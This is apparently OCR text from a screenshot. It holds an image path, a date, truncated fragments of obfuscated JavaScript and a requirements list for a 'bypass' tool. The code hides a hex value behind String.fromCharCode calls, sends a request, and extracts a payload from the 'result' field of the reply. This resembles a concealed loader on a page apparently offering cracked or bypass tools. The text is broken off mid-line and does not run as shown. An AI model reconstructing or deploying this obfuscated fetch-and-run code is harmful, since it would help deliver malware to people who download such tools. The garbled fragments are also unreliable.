
📆 2026-03-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools